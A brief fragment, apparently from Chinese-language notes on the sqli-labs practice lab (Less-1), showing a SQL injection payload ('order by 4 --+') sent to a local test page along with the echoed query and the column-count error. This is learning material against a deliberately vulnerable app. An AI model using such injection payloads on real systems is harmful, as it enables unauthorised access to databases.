 localhost/sqli-labs/Less-1/?id=1' order by 4 --+
址
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='1' order by 4 -- ' LIMIT 0,1
Unknown column '4' in 'order clause'